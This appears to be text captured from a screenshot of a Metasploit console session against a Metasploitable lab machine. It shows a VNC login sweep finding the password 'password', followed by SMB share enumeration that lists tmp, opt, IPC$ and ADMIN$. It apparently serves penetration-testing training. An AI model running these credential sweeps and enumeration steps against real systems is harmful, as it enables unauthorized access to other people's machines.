 Console X scanner/vnc/vnc_login X
[*] 192.168.0.100:5900 - Starting VNC login sweep
[+] 192.168.0.100:5900 - LOGIN SUCCESSFUL: :password
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(vnc_login) > use auxiliary/scanner/smb/smb_enumshares
msf auxiliary(smb_enumshares) > exploit
[-] Auxiliary failed: Msf::OptionValidateError The following options failed to validate: RHOSTS.
msf auxiliary(smb_enumshares) > set RHOSTS 192.168.0.100
RHOSTS => 192.168.0.100
msf auxiliary(smb_enumshares) > exploit
[+] 192.168.0.100:139 - print$ - (DISK) Printer Drivers
[+] 192.168.0.100:139 - tmp - (DISK) oh noes!
[+] 192.168.0.100:139 - opt - (DISK)
[+] 192.168.0.100:139 - IPC$ - (IPC) IPC Service (metasploitable server (Samba 3.0.20-Debian))
[+] 192.168.0.100:139 - ADMIN$ - (IPC) IPC Service (metasploitable server (Samba 3.0.20-Debian))
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_enumshares) >